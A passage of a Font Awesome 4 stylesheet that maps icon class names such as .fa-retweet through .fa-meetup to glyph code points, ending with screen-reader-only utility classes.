.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

